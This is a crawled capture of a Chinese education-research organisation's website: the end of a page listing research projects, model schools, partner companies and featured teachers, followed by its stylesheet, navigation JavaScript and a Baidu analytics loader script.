                                                        <li><span>2024-06-07</span><a href="/article/1933.html" title="《乒乓球启蒙教练员孵化实践研究》">《乒乓球启蒙教练员孵化实践研究》</a></li>
                                                        <li><span>2022-01-17</span><a href="/article/818.html" title="《功能性体能训练对青少年舞龙运动员专项素质的影响》">《功能性体能训练对青少年舞龙运动员专项素质的影响》</a></li>
                                                        <li><span>2021-12-29</span><a href="/article/388.html" title="《中小学戏曲教育的实践路径研究 》">《中小学戏曲教育的实践路径研究 》</a></li>
                                                        <li><span>2021-12-09</span><a href="/article/376.html" title="《呼伦贝尔地区高校体育与社区体育一体化研究》">《呼伦贝尔地区高校体育与社区体育一体化研究》</a></li>
                                                        <li><span>2021-12-09</span><a href="/article/375.html" title="《“互联网＋教育”背景下高校体育教师专业发展方向与路径探究》课题立项">《“互联网＋教育”背景下高校体育教师专业发展方向与路径探究》课题立项</a></li>
                                                        <li><span>2021-12-09</span><a href="/article/374.html" title="《大学美育课程思政教学体系建设与实践研究》课题立项">《大学美育课程思政教学体系建设与实践研究》课题立项</a></li>
                                     	
                        </ul>
					</div>
                </div>
            </div>
			<div class="flor7">
            	<div class="sub"><span><a href="/kymx.html">更多&gt;&gt;</a></span><h2 class="font15">科研名校</h2></div>
                <div class="mingshilist boxbor">
                	<div id="colee_left" style="overflow:hidden;width:945px;">
                      <table cellpadding="0" cellspacing="0" border="0">
                        <tr>
                          <td id="colee_left1" valign="top" align="center"><table cellpadding="2" cellspacing="0" border="0">
                                <tr align="center">
							  		                                    <td class="proli"><a href="/article/173.html" class="prolia"><img src="/public/uploads/thumb/20210603/ea0989ee0e9be0524a47b0cd8b4589b9.jpg" width="180" height="130" title="郑州市惠济区实验小学"></a><p><a href="/article/173.html">郑州市惠济区实验小学</a></p></td>
                                                                        <td class="proli"><a href="/article/82.html" class="prolia"><img src="/public/uploads/thumb/20210630/5e0ff77e5aafb0ab7316fb6bae56ca10.jpg" width="180" height="130" title="原阳县原兴街道南街中心小学"></a><p><a href="/article/82.html">原阳县原兴街道南街中心小学</a></p></td>
                                                                        <td class="proli"><a href="/article/81.html" class="prolia"><img src="/public/uploads/thumb/20210630/83c3fdee943b64fbb6e5ab7035d95206.jpg" width="180" height="130" title="内蒙古鄂尔多斯市杭锦旗实验小学"></a><p><a href="/article/81.html">内蒙古鄂尔多斯市杭锦旗实验小学</a></p></td>
                                                                        <td class="proli"><a href="/article/76.html" class="prolia"><img src="/public/uploads/thumb/20210630/f571b2014d456f0ad7774388941095e9.jpg" width="180" height="130" title="通辽市工业职业学校"></a><p><a href="/article/76.html">通辽市工业职业学校</a></p></td>
                                                                        <td class="proli"><a href="/article/45.html" class="prolia"><img src="/public/uploads/thumb/20210804/c20bce3dde3133da9eb01c013da0a623.jpg" width="180" height="130" title="武宣县实验小学教育集团"></a><p><a href="/article/45.html">武宣县实验小学教育集团</a></p></td>
                                                                        <td class="proli"><a href="/article/44.html" class="prolia"><img src="/public/uploads/thumb/20201104/50f31e22edc3bcd73cd23987444f6cd5.jpg" width="180" height="130" title="宿州市砀城第一小学"></a><p><a href="/article/44.html">宿州市砀城第一小学</a></p></td>
                                                                    </tr>
                            </table></td>
                          <td id="colee_left2" valign="top"></td>
                        </tr>
                      </table>
                   </div>
                   <script>
					//使用div时，请保证colee_left2与colee_left1是在同一行上.
					var speed=30//速度数值越大速度越慢
					var colee_left2=document.getElementById("colee_left2");
					var colee_left1=document.getElementById("colee_left1");
					var colee_left=document.getElementById("colee_left");
					colee_left2.innerHTML=colee_left1.innerHTML
					function Marquee3(){
					if(colee_left2.offsetWidth-colee_left.scrollLeft<=0)//offsetWidth 是对象的可见宽度
					colee_left.scrollLeft-=colee_left1.offsetWidth//scrollWidth 是对象的实际内容的宽，不包边线宽度
					else{
					colee_left.scrollLeft++
					}
					}
					var MyMar3=setInterval(Marquee3,speed)
					colee_left.onmouseover=function() { clearInterval(MyMar3)}
					colee_left.onmouseout=function() { MyMar3=setInterval(Marquee3,speed)}
					</script>
                </div>
            </div> 
			<div class="flor7">
            	<div class="sub"><span><a href="/kyqy.html">更多&gt;&gt;</a></span><h2 class="font15">科研企业</h2></div>
                <div class="mingshilist boxbor">
                	<div id="colee_left_" style="overflow:hidden;width:945px;">
                      <table cellpadding="0" cellspacing="0" border="0">
                        <tr>
                          <td id="colee_left_1" valign="top" align="center"><table cellpadding="2" cellspacing="0" border="0">
                              <tr align="center">
							  	                                      <td class="proli"><a href="/article/202.html" class="prolia"><img src="/public/uploads/thumb/20211118/f995fb56881f84731142f902bf5c63b5.jpg" width="180" height="130" title="合肥科之芯智能技术有限公司"></a><p><a href="/article/202.html">合肥科之芯智能技术有限公司</a></p></td>
                                                                        <td class="proli"><a href="/article/201.html" class="prolia"><img src="/public/uploads/thumb/20211116/274c96563c2997482e0ce23dae45774f.jpg" width="180" height="130" title="康致远（北京）健康管理有限公司"></a><p><a href="/article/201.html">康致远（北京）健康管理有限公司</a></p></td>
                                                                        <td class="proli"><a href="/article/155.html" class="prolia"><img src="/public/uploads/thumb/20201222/0aa77e189c9a96cf9ebde36ecb069d0e.jpg" width="180" height="130" title="河南食育科学研究院"></a><p><a href="/article/155.html">河南食育科学研究院</a></p></td>
                                                                        <td class="proli"><a href="/article/65.html" class="prolia"><img src="/public/uploads/thumb/20201127/8fbe3b219dfd6c573734309f7fb10877.jpg" width="180" height="130" title="江苏千方科技体育发展有限公司"></a><p><a href="/article/65.html">江苏千方科技体育发展有限公司</a></p></td>
                                                                        <td class="proli"><a href="/article/55.html" class="prolia"><img src="/public/uploads/thumb/20211116/0ea92eb2737d580acc5ab8dfd8a7c92d.jpg" width="180" height="130" title="北京大学体育科学研究所"></a><p><a href="/article/55.html">北京大学体育科学研究所</a></p></td>
                                                                        <td class="proli"><a href="/article/54.html" class="prolia"><img src="/public/uploads/thumb/20201113/401c80b2cf1b3af385fac4bbb027e489.jpg" width="180" height="130" title="中国教育培训机构排名 2019中国教育企业百强榜"></a><p><a href="/article/54.html">中国教育培训机构排名 2019中国教育企业百强榜</a></p></td>
                                                                  </tr>
                            </table></td>
                          <td id="colee_left_2" valign="top"></td>
                        </tr>
                      </table>
                   </div>
                   <script>
					//使用div时，请保证colee_left_2与colee_left_1是在同一行上.
					var speed2=30//速度数值越大速度越慢
					var colee_left_2=document.getElementById("colee_left_2");
					var colee_left_1=document.getElementById("colee_left_1");
					var colee_left_=document.getElementById("colee_left_");
					colee_left_2.innerHTML=colee_left_1.innerHTML
					function Marquee32(){
					if(colee_left_2.offsetWidth-colee_left_.scrollLeft<=0)//offsetWidth 是对象的可见宽度
					colee_left_.scrollLeft-=colee_left_1.offsetWidth//scrollWidth 是对象的实际内容的宽，不包边线宽度
					else{
					colee_left_.scrollLeft++
					}
					}
					var MyMar32=setInterval(Marquee32,speed2)
					colee_left_.onmouseover=function() { clearInterval(MyMar32)}
					colee_left_.onmouseout=function() { MyMar32=setInterval(Marquee32,speed2)}
					</script>
                </div>
            </div> 
            <div class="flor7">
                <div class="sub"><span><a href="/kyms.html">更多&gt;&gt;</a></span><h2 class="font15">科研名师</h2></div>
                <div class="mingshilist boxbor">
                    <div id="colee_left_0" style="overflow:hidden;width:945px;">
                      <table cellpadding="0" cellspacing="0" border="0">
                        <tr>
                          <td id="colee_left_1_0" valign="top" align="center"><table cellpadding="2" cellspacing="0" border="0">
                              <tr align="center">
                                                                        <td class="proli"><a href="/article/200.html" class="prolia"><img src="/public/uploads/thumb/20211115/d31d12b604b2431687d13fa15bb3e81e.jpg" width="180" height="130" title="叶民亿——贯穿"以生为本"的教学理念"></a><p><a href="/article/200.html">叶民亿——贯穿"以生为本"的教学理念</a></p></td>
                                                                        <td class="proli"><a href="/article/199.html" class="prolia"><img src="/public/uploads/thumb/20211115/5d5e2f476300ae24fb593a642af4ad9b.jpg" width="180" height="130" title="李佳林——潜心教研  不断成长"></a><p><a href="/article/199.html">李佳林——潜心教研  不断成长</a></p></td>
                                                                        <td class="proli"><a href="/article/198.html" class="prolia"><img src="/public/uploads/thumb/20211115/b8d6cb6db213bec039cc2ed357e46433.jpg" width="180" height="130" title=" 李爱霞——体育教学能手"></a><p><a href="/article/198.html"> 李爱霞——体育教学能手</a></p></td>
                                                                        <td class="proli"><a href="/article/197.html" class="prolia"><img src="/public/uploads/thumb/20211115/067d0c9e7cc8d45f4138bf3430a90342.jpg" width="180" height="130" title="何灿——体育教学能手"></a><p><a href="/article/197.html">何灿——体育教学能手</a></p></td>
                                                                        <td class="proli"><a href="/article/90.html" class="prolia"><img src="/public/uploads/thumb/20211111/2d77df4dbec7af8f75e6f6ce8c30092e.jpg" width="180" height="130" title="穆健鹰：小球大爱心"></a><p><a href="/article/90.html">穆健鹰：小球大爱心</a></p></td>
                                                                        <td class="proli"><a href="/article/89.html" class="prolia"><img src="/public/uploads/thumb/20211111/62ea9df220acd7149fcc217f5d345db3.jpg" width="180" height="130" title="赵美娟：特殊教育的最美老师"></a><p><a href="/article/89.html">赵美娟：特殊教育的最美老师</a></p></td>
                                                                     
                              </tr>
                            </table></td>
                          <td id="colee_left_2_0" valign="top"></td>
                        </tr>
                      </table>
                   </div>
                   <script>
                    //使用div时，请保证colee_left_2与colee_left_1是在同一行上.
                    var speed20=30//速度数值越大速度越慢
                    var colee_left_2_0=document.getElementById("colee_left_2_0");
                    var colee_left_1_0=document.getElementById("colee_left_1_0");
                    var colee_left_0=document.getElementById("colee_left_0");
                    colee_left_2_0.innerHTML=colee_left_1_0.innerHTML
                    function Marquee320(){
                    if(colee_left_2_0.offsetWidth-colee_left_0.scrollLeft<=0)//offsetWidth 是对象的可见宽度
                    colee_left_0.scrollLeft-=colee_left_1_0.offsetWidth//scrollWidth 是对象的实际内容的宽，不包边线宽度
                    else{
                    colee_left_0.scrollLeft++
                    }
                    }
                    var MyMar320=setInterval(Marquee320,speed20)
                    colee_left_0.onmouseover=function() { clearInterval(MyMar320)}
                    colee_left_0.onmouseout=function() { MyMar320=setInterval(Marquee320,speed20)}
                    </script>
                </div>
            </div> 
            <div class="flor6">
                                <a href="https://www.baidu.com/" target="_blank">百度</a> |   
                                <a href="http://www.cycc.org.cn" target="_blank">中国关工委健体中心</a> |   
                                <a href="http://www.nies.net.cn/" target="_blank">中国教育科学研究院</a> |   
                                <a href="http://www.moe.gov.cn/" target="_blank">中华人民共和国教育部</a> |   
                                <a href="http://www.cse.edu.cn/" target="_blank">中国教育学会</a> |   
                            </div>
        </div>
    </div>
</div>

<div class="foot widths">
	<div class="footlink">		
		<a href="/">网站首页</a></li>
					<a href="/about.html">关于我们</a>
						<a href="/kcjs.html">课题管理</a>
						<a href="/jyzx.html">教育资讯</a>
						<a href="/jycg.html">教研成果</a>
						<a href="/zlhz.html">战略合作</a>
						<a href="/mxmq.html">科研百强</a>
						<a href="/xxgs.html">信息公示</a>
						<a href="/lxwm.html">联系我们</a>
					
    </div>
	
    <div class="foottext">
    	<p>版权所有 &copy; 蕴动（北京）教育科技有限公司 备案号：<a href="https://beian.miit.gov.cn">京ICP备2020039434号-1</a></p> 
    </div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://cyccky.org.cn/template/default/css/style.css
body_size: 3806
content:
@charset "utf-8";
body{ font-family:"宋体"; color:#4a4a4a; background:url(../img/body.jpg); line-height:24px;}
body, ul, li, h1, h2, h3, h4, h5, h6, form, dl, dt, dd { font-size:12px;font-weight: normal;margin: 0;padding: 0;}
dl,dt,dd,ul,li{ list-style:none;}
li{list-style-type: none;text-align: justify;}
*{ margin:0; padding:0;}
a{ text-decoration:none; font-size:12px;color:#4a4a4a;}
a:hover{ text-decoration:none;color:#2660ad;}
img{ border:0;}
.clear{ clear:both;height:0px;font-size:1px; line-height:0px; padding:0px;margin-bottom:0px; clear:both;}
.widths{ width:1000px; margin:0px auto;}
.fl{ float:left;}
.fr{ float:right;}
.con,.footbox{ min-width:1000px;}
.font15{ font-size:15px; font-family:"微软雅黑";}
/*头部*/
.top{ height:196px; width:100%; background:url(../img/top.jpg) repeat-x;}
.tip{ height:28px; line-height:28px;}
.tip_l{ padding-left:10px;}
.tip_r{ padding-right:10px;}
.logo img{  margin-left:0; height: 126px}
.nav{ height:41px; line-height:41px;position:relative;z-index:9;}
/*
.nav li{ float:left; background:url(../img/navline.jpg) no-repeat left center;}
.nav li:first-child{ background:none;}
.nav li a{ display:block; padding:0px 17px; font-size:14px; font-weight:bold; color:#fff;}
#nav .mainlevel ul{width:155px; background:#fff;padding-bottom:5px;display:none; position:absolute; z-index:999999;}
#nav .mainlevel li{width:155px; z-index:999999; position:relative; text-align:center; padding:0px; overflow:hidden;height:24px; line-height:24px; margin-top:5px;}
#nav .mainlevel li a{z-index:999999; position:relative;overflow:hidden;color:#2660ad;background:none; font-size:12px; font-weight:normal; }
#nav .mainlevel li:hover{ background:#2660ad;}
#nav .mainlevel li:hover a{ color:#ffffff;}
#nav .mainlevel li a:hover{color:#ffffff;z-index:999999; position:relative; overflow:hidden;}*/

.menu{  height:41px; background:url(../img/menu_bg.png) no-repeat center top;}
.menu ul li{float:left; text-align:center; font:bold 14px/41px; text-align:center; background:url(../img/navline.jpg) no-repeat right center;position:relative; z-index:3;}
.menu ul li a{ display:block; padding:0px 17px; font-size:14px; font-weight:bold; color:#fff; }
.menuson{ position:absolute; top:41px; height:0px; overflow:hidden; width:500px;}
.menulist{ float:left; width:128px; padding:10px 0 0 2px;height:175px; background:url(../img/menu_bg04.png) no-repeat;}
.menulist ol li{ float:left; width:128px; height:130px; background:none;}
.menulist ol li a{ display:block; height:24px; margin:0; padding-left:21px; background:url(../img/menu_bg05.jpg) no-repeat 0 bottom; margin-bottom:3px; font-weight:normal; font-size:12px; line-height:24px; color:#5c5a5a; text-align:left;}
.menulist ol li a:hover{background:url(../img/menu_bg05.jpg) no-repeat 0 bottom; color:#de001f}
.menupic{ float:right; width:172px; height:169px; padding:16px 0 0 0 ; background:url(../img/menu_bg04.png) no-repeat right top;}
.menule{left:-2px; background:#ffffff; width:302px;}
.menuri{right:-2px;}
.menulistri{ float:right; width:290px; padding:10px 2px 0 0;height:125px; background:url(../img/menu_bg06.png) no-repeat right top;}
.menulistri ol li a{ padding-left:10px; padding-right:0; float:left; width:130px;}
.menupicri{ float:right;background:url(../img/menu_bg06.png) no-repeat left top;}
.menulistri ol li{ float:left; width:280px; height:120px; background:none;}

/*主体*/
.wrap,.con,.conbox{ display:block; overflow:hidden; _zoom:1;}
.wrap{ background:url(../img/main.jpg) repeat-x;}
.con{margin-top:11px; background:#ffffff;}
.notice{ background:url(../img/notice_c.jpg) repeat-x; height:36px; line-height:36px;}
.not_l{ background:url(../img/notice_l.jpg) no-repeat top left;height:36px; width:645px; padding-left:15px;}
.notice_tit{color:#2660ad; width:70px; float:left; }
.notice_text{ width:570px;height:36px; overflow:hidden;}
#gdtw{width:570px;height:36px;}
#gdtw ul{padding:5px}
#gdtw ul li{list-style-image: none;list-style-type: none;float:left;margin:0 15px 0 0;}
#gdtw ul li img{width:114px;height:110px;padding:2px;border:1px solid #ccc;}
.not_r{ background:url(../img/notice_r.jpg) no-repeat top right;height:36px; width:315px; color:#2660ad; padding-left:25px;}
.not_r span{ float:left; width:60px;}
.not_r form{ width:255px; float:left; height:19px; margin-top:6px;}
/*主体 第一部分*/
.conbox{ width:980px; margin:0px auto;}
.flor1{ height:247px; margin:15px 0px;}
/*主体 第一部分 立项公示*/
.gongshi{ width:200px;}
.sub{ background:url(../img/sub_c.jpg) repeat-x; height:28px; line-height:28px;}
.sub span{ float:right; background:url(../img/sub_r.jpg) no-repeat right top; padding-right:10px; height:28px;}
.sub span a{ color:#2660ad;}
.sub span a:hover,.sub2 span a:hover,.sub3tit span a:hover,.sub4tit span a:hover{ text-decoration:underline;}
.sub h2{ background:url(../img/sub_l.jpg) no-repeat left top; padding-left:32px; color:#2660ad;}
.boxbor{ border:1px solid #b7a58d;}
.gslist{ padding-top:5px; height:212px; overflow:hidden;}
.gslist .fotF{width:185px; height:205px;margin:0 auto;overflow:hidden;}
.fotF ul{width:185px; margin-top:24px;height:auto !important;min-height:120px;height:120px;overflow:hidden;_overflow:visible;}
.fotF ul li{ width:170px;line-height:30px; background:url(../img/icon.jpg) no-repeat 7px center; padding-left:24px;}
/*主体 第一部分 banner*/
.banner{ width:540px; height:247px; margin:0px 20px;}
.showpage{width:540px; margin:0 auto; text-align:center;}
.showpage .flashbox{ width:540px; height:247px; float:left; position:relative; }
.flashbox .focusNew_out{width:540px; height:247px; position:relative; z-index:2}
.flashbox .focusNew_out .f_out_txt{ text-align:left; height:31px; display:block; position:absolute; bottom:0; left:0; background:url(../img/bj_zoom.png) repeat-x;line-height:31px; padding:0 0px 0 0px; overflow:hidden; width:540px;}
.flashbox .focusNew_out .f_out_txt a{color:#fff; padding-left:8px;}
.flashbox .f_tabs{height:22px; padding-right:8px; padding-top:9px; position:absolute; bottom:0px; right:0px;z-index:100;}
.flashbox .f_tabs span{ width:16px; height:16px;line-height:16px;  background-color:#ffffff; float: left; margin-left:4px; text-align:center; color:#333333;  cursor:pointer; position:relative;}
.flashbox .f_tabs span.hover{ height:16px; width:16px; line-height:16px;background-color:#2660ad; color:#ffffff; margin-top:0; cursor:pointer}
/*主体 第一部分 查询*/
.chaxun{ width:200px;}
.chaxun a{ display:block; float:left;}
.mb5{ margin-bottom:5px;}
/*主体 第二部分*/
.flor2{ height:310px; overflow:hidden;}
.aboutbox{ width:310px;}
.sub2{ height:40px; line-height:40px; background:url(../img/subline.jpg) no-repeat bottom left;}
.sub2 span{ float:right;}
.sub2 span a{ color:#45170a;}
.sub2 h2{ background:url(../img/subicon.jpg) no-repeat 5px center; padding-left:25px; color:#2660ad;}
.aboutlist{ padding:15px 3px 0px;}
.aboutlist img{ background:#f8f3ed; padding:3px; border:1px solid #dac8bc; margin-bottom:10px;}
.ml25{ margin-left:25px;}
.mr25{ margin-right:25px;}
.mt5{ margin-top:5px;}
.mb20{ margin-bottom:20px;}
/*主体 第三部分*/
/*.flor3{ height:263px;}*/
.newsbox{ width:316px;}
.newslist{ padding:8px 10px 5px;}
.boxT{ background:url(../img/conC_2.jpg) repeat-x left bottom; height:95px;}
.boxT dt{ float:left; width:105px; height:89px; padding-top:3px;}
.boxT dt img{border: 1px solid #dddddd;padding: 1px;}
.boxT dd{ float:left;width:182px; height:84px; overflow:hidden;}
.boxT dd span {color: #2660ad;width:180px;display: inline-block;font-weight: bold;height: 18px;text-overflow: ellipsis;white-space: nowrap; overflow: hidden;}
.boxT dd p {color: #4a4a4a;line-height: 20px;}
.boxT dd p a:link, .boxT dd p a:visited {color: #8bb3e9;}
.boxF{ height:120px; overflow:hidden; padding-top:8px;}
.boxF li{background:url(../img/icon.jpg) no-repeat 5px center; padding-left:18px; width:275px; overflow:hidden;text-overflow: ellipsis;white-space: nowrap;
}
.ml16{ margin-left:16px;}
.mr16{ margin-right:16px;}
/*主体 第四部分*/
.flor4{ height:120px; margin:20px 0px;}
.mo{ width:316px; height:120px;}
.mo1{ background:url(../img/xinkecheng.jpg); }
.mo1box{padding-top:38px; padding-left:88px;}
.mo2{ background:url(../img/xinkechengxuexi.jpg);}
.mo3{ background:url(../img/danqingshaonian.jpg);}
.mo a{ background:url(../img/bicon.gif) no-repeat left center; padding-left:8px; margin-left:15px;}
.mo3box{padding-top:38px; padding-left:83px;}
/*主体 第五部分*/
/*.flor5{ height:205px;}*/

.flor5_l{ width:648px;}
.sub3{ background:url(../img/redsub1.jpg) no-repeat; height:32px; line-height:32px;}
.sub3 span{ float:right;}
.sub3 span img{ margin-right:8px; margin-top:6px;}
.flor5_r{ width:316px;}
.sub3tit{ float:left; width:590px;}
.sub3tit span{ float:right;color:#ffffff; font-family:"微软雅黑";}
.sub3tit span a{ color:#ffffff; font-size:12px; font-family:"微软雅黑"; padding:0px 3px;}
.sub3tit h2{ color:#333333; padding-left:30px;}
.flor5_llist{ height:166px; border:1px solid #b7a58d; border-top:none; padding-top:8px; padding-left:16px;}
.flor5_llist_pic{ padding-top:10px;}
.flor5_llist_ul{ width:380px; margin-left:20px;}
.flor5_llist_ul li{ line-height:30px; background:url(../img/icon2.jpg) no-repeat left center; padding-left:20px; width:360px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;} 
.flor5_llist_ul li span{float:right;}
.sub4{ background:url(../img/redsub2.jpg) no-repeat; height:32px; line-height:32px;}
.sub4 span{ float:right;height:32px;}
.sub4 span img{ margin-right:8px; margin-top:6px;}
.sub4tit{ float:left; width:260px;}
.sub4tit span{ float:right;color:#ffffff; font-family:"微软雅黑"; height:32px;}
.sub4tit span a{ color:#ffffff; font-size:12px; font-family:"微软雅黑"; padding:0px 3px;}
.sub4tit h2{ color:#333333; padding-left:30px;}

.flor5_rlist_ul{ width:298px;height:166px; border:1px solid #b7a58d; border-top:none; padding-top:8px; padding-left:16px;}
.flor5_rlist_ul li{ line-height:30px; background:url(../img/icon2.jpg) no-repeat left center; padding-left:20px; width:260px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
/*主体 第六部分 友情链接*/
.flor6{ background:url(../img/link.jpg); height:37px; line-height:37px; margin:20px 0px; padding-left:110px;}
/*foot*/
.foot{ display:block; overflow:hidden; _zoom:1;text-align:center; background:#ffffff;}
.footlink{ background:url(../img/footlink.jpg) repeat-x; height:32px; line-height:32px; color:#ffffff; margin-top:20px;}
.footlink a{padding:0px 18px;color:#ffffff;}
.footlink a:hover{ text-decoration:underline;}
.foottext{ line-height:28px; padding:15px 0px 20px;}
/*内页*/
.left,.right{ display:block; overflow:hidden; _zoom:1; margin-top:15px;}
/*内页 左侧*/
.left{ width:200px;}
.leftlist{ margin-bottom:15px; padding:5px 0px;}
.leftlist li{width:170px;line-height:30px; background:url(../img/icon.jpg) no-repeat 13px center; padding-left:32px;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;}
.leftlist li.cur a{ color:#2660ad;}

.leftmulu{margin-bottom:15px; padding:5px 10px;} 



/*内页 右侧*/
.right{ width:760px; background:#fbfbfb;border: 1px solid #ededed;}
.subr{ height:40px; line-height:40px; padding:0px 5px;background:url(../img/subline.jpg) repeat-x bottom left;}
.subr span{ float:right;}
.subr span a{ color:#45170a;}
.subr h2{ background:url(../img/subicon.jpg) no-repeat 5px center; padding-left:25px; color:#2660ad;}

.right_box,.right_about,.right_news,.right_news ul,.right_kaiti,.right_lixiang,.right_mulu,.right_jieti{ display:block; overflow:hidden; _zoom:1;}
.right_about,.right_news,.right_kaiti,.right_lixiang,.right_mulu,.right_jieti{ min-height:500px;}
.right_about{ line-height:26px; padding:15px 20px;}
.right_about img{ max-width:100%}
.right_about p{ margin-bottom:5px;}

.right_news{padding:15px;}
.right_news li,.leftnews li{ line-height:32px; background:url(../img/icon2.jpg) no-repeat left center; padding-left:23px;}
.right_news span{ float:right;}
.right_news .cur{ margin-bottom:20px;}

.xq_bt {background: url(../img/conC_2.jpg) repeat-x left bottom;height: 77px;text-align: center;width: 720px; margin:10px 0px 20px;}
.xq_bt h1 {font-family: "微软雅黑";font-size: 24px;font-weight: normal;height: 45px;}
.xq_bt em {color: #bf0a0a;font-style: normal;}

.right_kaiti{ padding-top:15px; padding-left:30px;}
.app h1 .xh {float: right; margin-right: 8px;margin-top: 11px;}
.app .app_con {background: #fff;height: 300px;padding-left: 21px;padding-top: 22px;width: 479px;}
.app_con .app1 {height: 155px;padding-left: 79px; padding-top: 20px; width: 400px;}
.app1 dl {height: 32px; width: 400px; margin-bottom:10px;}
.app1 dl dt {color: #2e2e2e;float: left; height: 30px; line-height: 30px; margin-left: 6px;width: 65px;
text-align: right;}
.app1 dl dd {float: left;height: 30px;}
.app1 dl dd input {border: 1px solid #91999b;height:24px;line-height: 24px;text-indent:5px; float:left; margin-right:10px;}
.btn {display: inline-block; cursor:pointer; background:#2660ad; color:#ffffff; width:60px; height:24px; border:none;}



.right_lixiang{padding-top:25px; padding-left:30px; line-height:36px;}
.right_lixiang .input{border: 1px solid #91999b;height:24px;line-height: 24px; text-indent:5px;}

.right_mulu{line-height:26px; padding:20px 20px 0px;}
.right_mulu td{ padding-left:15px;}
.right_mulu td a{ background:url(../img/cha.png) no-repeat right center;  padding-right:20px;}

.right_jieti{line-height:26px; padding:20px; font-size:14px;}
.right_jieti h1 {font-family: "微软雅黑";font-size: 24px;font-weight: normal;height: 45px; text-align:center;}
.right_jieti h2 {font-family: "微软雅黑";font-size:16px;}
.right_jieti td{ line-height:20px;}
.right_jieti td{ padding:10px 15px;}
.jieti_tit{ font-size:14px;color:#2660ad;font-family: "微软雅黑"; line-height:26px;}
.right_jieti2{ font-size:14px;color:#15c;font-family: "微软雅黑"; line-height:26px;}
/*翻页*/
DIV.fanye { clear:both;margin:20px 0px 30px 0px;*margin: 25px 0px 35px 0px; display:block; overflow:hidden; _zoom:1; height:23px; line-height:23px;text-align: center;width: 100%;}
DIV.fanye A {background: #e6e6e6;color: #333;margin-right: 8px;padding:8px 10px;text-decoration: none;}
DIV.fanye A:hover {background:#2660ad;color: #fff;margin-right: 8px;}
DIV.fanye A:active {background:#2660ad;color: #fff;margin-right: 8px;}
DIV.fanye SPAN.current {background:#2660ad;color: #fff;font-weight: bold;margin-right: 8px;padding:8px 10px;}
DIV.fanye SPAN.disabled {color: #333;margin-right: 8px;padding:8px 10px;}
/*结题查询结果*/
.boxtexts{ height:130px; overflow:hidden;}
.boxtext{ height:auto;}
.boxbtn{ cursor:pointer; color:#15c;}
.boxtexts2{ height:130px; overflow:hidden;}
.boxtext2{ height:auto;}

/*名师名教*/
.flor6,.flor5,.flor7,.mingshilist,.flor3{ display:block; overflow:hidden; _zoom:1;}
.flor7{ margin-top:20px;}
.mingshilist{ padding:20px 15px 10px;}
.mingshilist a{ display:block;}
.mingshilist img{ border:1px solid #e0e0e0; padding:3px; }
.mingshilist img:hover,.blk_18 .pl img:hover{ border-color:#2660ad;}
.mingshilist .proli{padding-right:20px;}
.mingshilist .proli:hover a{color:#2660ad;}
.mingshilist .prolia{ background:url(../img/shadow.png) no-repeat bottom center; height:138px; }
.mingshilist p{ line-height:28px;}

.right_mingshi{ padding:20px 15px;}
.right_mingshi li{ float:left; text-align:center; margin:0px 12px 10px;}
.right_mingshi a{ display:block;}
.right_mingshi img{ border:1px solid #e0e0e0; padding:3px; }
.right_mingshi img:hover{ border-color:#2660ad;}
.right_mingshi .prolia{ height:165px; }
.right_mingshi p{ line-height:28px;}

--- FILE ---
content_type: application/javascript
request_url: http://cyccky.org.cn/template/default/js/nav.js
body_size: 1164
content:
$(function(){	

	//导航

	$(".menu li:has(div)").hover(function(){

		$(this).children("a").addClass("hover");

		$(this).children(".menuson").stop().animate({"height":"185px"},300);	

	},function(){

		$(this).children("a").removeClass("hover");

		$(this).children(".menuson").stop().animate({"height":"0"},200);	

	})

	//友情链接

	$(".fot-link dt").click(function(){

		if($(".fot-link dd").css("display") == "block"){

			$(".fot-link dd").stop().slideUp(300);

		}else{

			$(".fot-link dd").stop().slideDown(300);	

		};	

	});

	//官方微信

	$(".weix").hover(function(){

		$(this).children("img").show();	

	},function(){

		$(this).children("img").hide();	

	})

	

	//首页

		//收缩

	$(".index-box-btn").click(function(){

		if($(this).parent().css("height")=="93px"){

			$(".index-box1").animate({"height":"16px","top":"29px"},300);

			$(".index-box-btn").animate({"opacity":"1"},300);

			$(".index-main").animate({"height":"56px"},300);

			

		}else{

    	  $(".index-box1").animate({"height":"93px","top":"0"},300);

		  $(".index-box-btn").animate({"opacity":"0"},300);

		  $(".index-main").animate({"height":"93px"},300);

  		}

	});

		//股票切换

	var $div_li =$(".stocktab li");

	    $div_li.click(function(){

			$(this).addClass("selected")           

				   .siblings().removeClass("selected");  

            var index =  $div_li.index(this); 

			$("div.stockbox > div")   

					.eq(index).show()  

					.siblings().hide(); 

		}).hover(function(){

			$(this).addClass("hover");

		},function(){

			$(this).removeClass("hover");

		})	

	

});

 
// 设置为主页 
function SetHome(obj,vrl){ 
try{ 
obj.style.behavior='url(#default#homepage)';obj.setHomePage(vrl); 
} 
catch(e){ 
if(window.netscape) { 
try { 
netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect"); 
} 
catch (e) { 
alert("此操作被浏览器拒绝！\n请在浏览器地址栏输入“about:config”并回车\n然后将 [signed.applets.codebase_principal_support]的值设置为'true',双击即可。"); 
} 
var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch); 
prefs.setCharPref('browser.startup.homepage',vrl); 
}else{ 
alert("您的浏览器不支持，请按照下面步骤操作：1.打开浏览器设置。2.点击设置网页。3.输入："+vrl+"点击确定。"); 
} 
} 
} 
 


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.asdw-kk25t.com/cc.js
body_size: 2631
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1f1aaa87262ec7926001bdb3e7859538";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
